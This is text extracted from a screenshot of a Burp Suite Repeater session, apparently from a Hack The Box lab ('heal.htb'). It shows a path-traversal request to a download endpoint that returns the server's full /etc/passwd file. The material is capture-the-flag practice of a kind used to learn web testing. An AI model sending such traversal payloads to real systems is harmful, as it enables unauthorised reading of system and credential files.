 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < | ▾ > | ▾
Request
Pretty Raw Hex \n
1 GET /download?filename=/../../../../../etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo3fQ.bN47YVxPM1ZVqbw4J7oHZeDc3ixY3KO6yZpM5M3nfZE
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
20 x-runtime: 0.002306
21 vary: Origin
22
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
41 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
42 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
43 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
44 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
45 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
46 pollinate:x:105:1::/var/cache/pollinate:/bin/false
47 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
48 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
49 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
50 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
51 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
52 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
53 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
54 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
55 ralph:x:1000:1000:ralph:/home/ralph:/bin/bash
56 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
57 avahi:x:114:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
58 geoclue:x:115:121::/var/lib/geoclue:/usr/sbin/nologin
59 postgres:x:116:123:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
60 _laurel:x:998:998::/var/log/laurel:/bin/false
61 ron:x:1001:1001:,,,:/home/ron:/bin/bash
62
Search 0 highlights